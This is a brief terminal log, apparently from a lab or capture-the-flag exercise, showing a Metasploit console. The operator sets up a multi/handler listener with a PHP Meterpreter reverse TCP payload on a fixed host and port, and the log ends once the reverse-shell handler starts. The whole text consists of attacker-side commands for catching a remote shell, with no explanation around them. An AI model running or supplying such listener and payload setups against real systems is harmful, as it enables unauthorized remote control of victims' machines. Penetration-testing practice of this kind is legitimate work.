 =[ metasploit v5.0.79-dev ]
+ -- --=[ 1979 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 10.10.14.81
LHOST => 10.10.14.81
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.81:1337